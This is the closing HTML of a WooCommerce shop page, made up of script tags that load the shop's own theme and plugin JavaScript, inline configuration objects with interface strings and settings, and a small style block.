<script src="https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.23" id="jquery-blockui_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wcfm_core_js-js-extra">
var wcfm_notification_sound = {"file":"https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://www.thegreatindianshop.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"3a28ed43d7"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.23" id="wcfm_core_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.js?ver=6.7.23" id="select2_js-js"></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.thegreatindianshop.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"0","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.82" id="pwaforwp-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.82" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.82" id="pwaforwp-download-js-js"></script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","nonce":"6cd3bd3e74","generate_all":"stop"};
//# sourceURL=alpus-aprs-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0" id="alpus-aprs-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.thegreatindianshop.com/wp-content/themes/porto-child","ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","cart_url":"https://www.thegreatindianshop.com/cart/","change_logo":"","container_width":"1572","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.thegreatindianshop.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1612","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"4221cf8e98","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-300x225.png","shop_filter_layout":"","func_url":"https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/","gmap_uri":"language=en","gmt_offset":"0"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme.min.js?ver=7.6.3" id="porto-theme-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.6.3" id="porto-compare-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/shop-ajax.min.js?ver=7.6.3" id="porto-shop-ajax-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.6.3" id="porto-woo-widget-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.6.3" id="porto-theme-lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.2" id="wc-jquery-ui-touchpunch-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.2" id="wc-price-slider-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
<script></script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style></body>
</html>